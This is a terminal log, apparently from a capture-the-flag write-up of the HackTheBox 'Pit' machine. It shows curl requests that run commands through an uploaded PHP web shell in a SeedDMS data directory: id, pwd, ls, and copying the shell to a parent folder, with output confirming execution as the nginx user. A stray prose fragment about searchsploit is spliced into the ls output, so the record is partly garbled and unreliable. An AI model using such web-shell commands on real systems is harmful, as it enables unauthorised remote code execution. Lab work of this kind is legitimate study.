 10.10.16.42 ~/htb/pit ✔ curl 'http://dms-pit.htb/seeddms51x/data/1048576/32/1.php?subterranean=id'
uid=992(nginx) gid=988(nginx) groups=988(nginx) context=system_u:system_r:httpd_t:s0
10.10.16.42 ~/htb/pit ✔ curl 'http://dms-pit.htb/seeddms51x/data/1048576/32/1.php?subterranean=pwd'
/var/www/html/seeddms51x/data/1048576/32
10.10.16.42 ~/htb/pit ✔ curl 'http://dms-pit.htb/seeddms51x/data/1048576/32/1.php?subterranean=cp+1
.php+..'
10.10.16.42 ~/htb/pit ✔ curl 'http://dms-pit.htb/seeddms51x/data/1048576/32/1.php?subterranean=ls+.
.'
1.php
.15, let's see what searchsploit tells us.
21
31
32
10.10.16.42 ~/htb/pit ✔ curl 'http://dms-pit.htb/seeddms51x/data/1048576/1.php?subterranean=id'
uid=992(nginx) gid=988(nginx) groups=988(nginx) context=system_u:system_r:httpd_t:s0